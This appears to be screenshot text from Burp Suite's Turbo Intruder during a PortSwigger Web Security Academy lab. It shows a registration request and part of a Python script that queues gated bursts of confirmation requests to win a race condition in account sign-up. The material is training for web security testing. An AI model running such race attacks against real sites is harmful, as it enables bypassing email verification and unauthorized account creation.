 Turbo Intruder - 0a6d007104611c7f81c19afc004e0079.web-security-academy.net
Pretty Raw Hex \n
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a6d007104611c7f81c19afc004e0079.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=3mCWNXwPw1f2vGAVW5kchBlaQDHJttoO&username=%s&email=crumbles%40ginandjuice.shop&password=password
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
21 Referer: https://0a6d007104611c7f81c19afc004e0079.web-security-academy.net/register
22 Accept-Encoding: gzip, deflate, br
23 Accept-Language: en-US,en;q=0.9
24
25 '''
26
27 # the 'gate' argument withholds part of each request until openGate is invoked
28 # if you see a negative timestamp, the server responded before the request was complete
29 for attempt in range(20):
30 currentAttempt = str(attempt)
31 username = 'impostercrumbles' + currentAttempt
32 engine.queue(target.req, username, gate=currentAttempt)
33
34 for i in range(50):
35 engine.queue(confirmationReq, gate=currentAttempt)
36
37 # once every 'race1' tagged request has been queued
38 # invoke engine.openGate() to send them in sync
39 engine.openGate(currentAttempt)
40
41
42 def handleResponse(req, interesting):
43 table.add(req)
44
Attack